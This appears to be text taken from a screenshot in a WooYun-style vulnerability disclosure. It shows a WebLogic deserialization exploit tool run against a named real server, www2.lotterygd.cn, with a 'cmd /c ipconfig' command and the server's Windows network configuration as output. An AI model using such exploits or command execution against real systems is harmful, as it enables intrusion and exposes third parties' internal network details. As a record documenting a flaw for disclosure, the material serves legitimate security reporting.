 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: www2.lotterygd.cn Port: 80 DisConn
FilePath: Upload
CMD: cmd /c ipconfig Execute
Result:
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8c47:b371:22:ac73%13
IPv4 地址 . . . . . . . . . . . . : 199.168.0.8
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 199.168.0.1
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{57AE6BA1-01E7-4DE4-9F48-28A6C6FBD9E9}:
www.wooyun.org